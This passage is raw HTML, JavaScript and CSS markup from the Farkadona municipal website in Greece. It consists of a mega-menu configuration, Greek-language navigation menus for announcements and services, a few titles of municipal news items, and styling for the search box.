25px","mm_sub_width":"eyJhbGwiOiIxNTAiLCJwb3J0cmFpdCI6IjEyMCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"1","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIyIn0=","mm_border_size":"0","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_shadow_shadow_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","mm_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_subcats_bg":"rgba(0,52,118,0.26)","mm_elem_color":"#000000","mm_elem_color_a":"#003476","mm_elem_order":"","mm_elem_space":"eyJwb3J0cmFpdCI6IjIiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiOCJ9","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#003476","mm_sub_padd":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"421","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","show_cat":"none","art_title":"0","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"","f_title_font_transform":"","title_txt":"#004a91","title_txt_hover":"#003476","image_height":"70","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#003476","pag_h_bg":"rgba(0,52,118,0.64)","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDEwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDVweCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjE1In0=","tds_menu_active1-line_height":"3","text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzMHB4In0=","f_elem_font_spacing":"0.5","f_mm_sub_font_transform":"uppercase","pag_border_width":"0","meta_info_horiz":"content-horiz-center","el_class":"ros-menu","mm_child_cats":"8","mc1_tl":"15","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_24"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "tdb_header_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "2398";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "600";
tdBlocksArray.push(block_tdi_24);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_24" 
                        id="tdi_25" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="" 
                        href="https://farkadona.gr/category/anakoinoseis/"
                    >Όλα</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_26" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="16" 
                        href="https://farkadona.gr/category/anakoinoseis/deltia-typou/"
                    >Δελτία Τύπου</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_27" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="25" 
                        href="https://farkadona.gr/category/anakoinoseis/deyaf/"
                    >ΔΕΥΑΦ</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_28" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="21" 
                        href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/"
                    >Δημοτικό Συμβούλιο - Επιτροπές</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_29" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="45" 
                        href="https://farkadona.gr/category/anakoinoseis/diagonismoi/"
                    >Διαγωνισμοί</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_30" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="18" 
                        href="https://farkadona.gr/category/anakoinoseis/ekdiloseis/"
                    >Εκδηλώσεις</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_31" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="48" 
                        href="https://farkadona.gr/category/anakoinoseis/kathariotita-ilektrofotismos/"
                    >Καθαριότητα - Ηλεκτροφωτισμός</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_32" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="44" 
                        href="https://farkadona.gr/category/anakoinoseis/kentra-koinotitas/"
                    >Κέντρα Κοινότητας</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_33" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="47" 
                        href="https://farkadona.gr/category/anakoinoseis/kep/"
                    >ΚΕΠ</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_24 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://farkadona.gr/prosklisi-enimerotiki-drasi-gia-tin-ethelontiki-aimodosia-apo-to-1o-dimotiko-scholeio-oichalias/"  rel="bookmark" class="td-image-wrap " title="Πρόσκληση- Ενημερωτική δράση για την Εθελοντική Αιμοδοσία από το 1ο Δημοτικό Σχολείο Οιχαλίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://farkadona.gr/wp-content/uploads/2021/06/farkadona-plchld-edu-sport-696x522.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-enimerotiki-drasi-gia-tin-ethelontiki-aimodosia-apo-to-1o-dimotiko-scholeio-oichalias/"  rel="bookmark" title="Πρόσκληση- Ενημερωτική δράση για την Εθελοντική Αιμοδοσία από το 1ο Δημοτικό Σχολείο Οιχαλίας">Πρόσκληση- Ενημερωτική δράση για την Εθελοντική Αιμοδοσία από το 1ο Δημοτικό Σχολείο Οιχαλίας</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://farkadona.gr/ektakto-deltio-epideinosis-kairou-idiaitero-proeidopoiitiko-sima-portokali-proeidopoiisi/"  rel="bookmark" class="td-image-wrap " title="Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Ιδιαίτερο προειδοποιητικό σήμα (Πορτοκαλί Προειδοποίηση)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://farkadona.gr/wp-content/uploads/2021/06/farkadona-plchld-info-696x522.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/ektakto-deltio-epideinosis-kairou-idiaitero-proeidopoiitiko-sima-portokali-proeidopoiisi/"  rel="bookmark" title="Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Ιδιαίτερο προειδοποιητικό σήμα (Πορτοκαλί Προειδοποίηση)">Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Ιδιαίτερο προειδοποιητικό σήμα (Πορτοκαλί Προειδοποίηση)</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://farkadona.gr/parochi-exousiodotisis-ypografis-engrafon-me-entoli-dimarchou-2/"  rel="bookmark" class="td-image-wrap " title="Παροχή εξουσιοδότησης υπογραφής εγγράφων «Με Εντολή Δημάρχου»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://farkadona.gr/wp-content/uploads/2021/06/farkadona-plchld-info-696x522.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/parochi-exousiodotisis-ypografis-engrafon-me-entoli-dimarchou-2/"  rel="bookmark" title="Παροχή εξουσιοδότησης υπογραφής εγγράφων «Με Εντολή Δημάρχου»">Παροχή εξουσιοδότησης υπογραφής εγγράφων «Με Εντολή Δημάρχου»</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://farkadona.gr/prosklisi-sygklisis-eidikis-synedriasis-logodosias-tis-dimotikis-archis/"  rel="bookmark" class="td-image-wrap " title="Πρόσκληση σύγκλησης ειδικής συνεδρίασης λογοδοσίας της Δημοτικής Αρχής" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://farkadona.gr/wp-content/uploads/2021/06/farkadona-plchld-ds-696x522.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-sygklisis-eidikis-synedriasis-logodosias-tis-dimotikis-archis/"  rel="bookmark" title="Πρόσκληση σύγκλησης ειδικής συνεδρίασης λογοδοσίας της Δημοτικής Αρχής">Πρόσκληση σύγκλησης ειδικής συνεδρίασης λογοδοσίας της Δημοτικής Αρχής</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5682 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Υπηρεσίες</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-9011"><a href="https://farkadona.gr/aitisi-vevaiosis-tetragonikon/"><div class="tdb-menu-item-text">Βεβαίωση τετραγωνικών</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6254"><a href="https://farkadona.gr/tilefona-dimou/"><div class="tdb-menu-item-text">Τηλέφωνα Δήμου Φαρκαδόνας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5853"><a href="https://farkadona.gr/xrisima-tilefona/"><div class="tdb-menu-item-text">Χρήσιμα Τηλέφωνα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5852"><a href="https://farkadona.gr/xrisima-egrafa/"><div class="tdb-menu-item-text">Χρήσιμα Έγγραφα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-8842"><a href="https://farkadona.gr/metrisi-ilektromagnitikis-aktinovolias/"><div class="tdb-menu-item-text">Μέτρηση ηλεκτρομαγνητικής ακτινοβολίας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-6097"><a href="https://farkadona.gr/epikoinonia/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5683 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Διοίκηση</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6239"><a href="https://farkadona.gr/o-dimarxos/"><div class="tdb-menu-item-text">Ο Δήμαρχος</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6240"><a href="https://farkadona.gr/organogramma/"><div class="tdb-menu-item-text">Οργανωτική Δομή</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6222"><a href="https://farkadona.gr/topika-symvoulia/"><div class="tdb-menu-item-text">Τοπικά Συμβούλια</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6247 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Ν. Πρόσωπα &#8211; Δ. Επιχειρήσεις</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6249"><a href="https://farkadona.gr/deyaf/"><div class="tdb-menu-item-text">Δημοτική Επιχείρηση Ύδρευσης Αποχέτευσης Δήμου Φαρκαδόνας – Δ.Ε.Υ.Α.Φ.</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6248"><a href="https://farkadona.gr/koinofelis-epixeirisi/"><div class="tdb-menu-item-text">Κοινωφελής Δημοτική Επιχείρηση Δήμου Φαρκαδόνας – ΚΟΙ.ΔΕ.ΦΑ.</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6244"><a href="https://farkadona.gr/category/epitropes/"><div class="tdb-menu-item-text">Επιτροπές Δ. Φαρκαδόνας</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5684 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Δήμος</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5847"><a href="https://farkadona.gr/dimotiki-enotita-farkadonas/"><div class="tdb-menu-item-text">Δημοτική Ενότητα Φαρκαδόνας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5846"><a href="https://farkadona.gr/dimotiki-enotita-oichalias/"><div class="tdb-menu-item-text">Δημοτική Ενότητα Οιχαλίας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://farkadona.gr/dimotiki-enotita-pelinnaion/"><div class="tdb-menu-item-text">Δημοτική Ενότητα Πελινναίων</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5850"><a href="https://farkadona.gr/koinonikes-domes/"><div class="tdb-menu-item-text">Κοινωνικές Δομές</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5851"><a href="https://farkadona.gr/agrotika/"><div class="tdb-menu-item-text">Αγροτικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6245"><a href="https://farkadona.gr/category/programmata/"><div class="tdb-menu-item-text">Προγράμματα Δ. Φαρκαδόνας</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6255"><a href="https://farkadona.gr/category/politistikes-ekdiloseis/"><div class="tdb-menu-item-text">Πολιτιστικές Εκδηλώσεις Δ. Φαρκαδόνας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-10057"><a href="https://farkadona.gr/programma-yiothesias-adespoton-zoon/"><div class="tdb-menu-item-text">Πρόγραμμα Yιοθεσίας Aδεσπότων Zώων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6272 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Γλώσσα</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6269"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span>EN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6270"><a href='#' class='nturl notranslate de German single-language flag' title='German'><span class='flag size24'></span>DE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6274"><a href='#' class='nturl notranslate zh-CN Chinese (Simplified) single-language flag' title='Chinese (Simplified)'><span class='flag size24'></span>中文简体</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6271"><a href='#' class='nturl notranslate el Greek single-language flag' title='Greek'><span class='flag size24'></span>ΕΛ</a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-left:10px!important}}</style>
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled 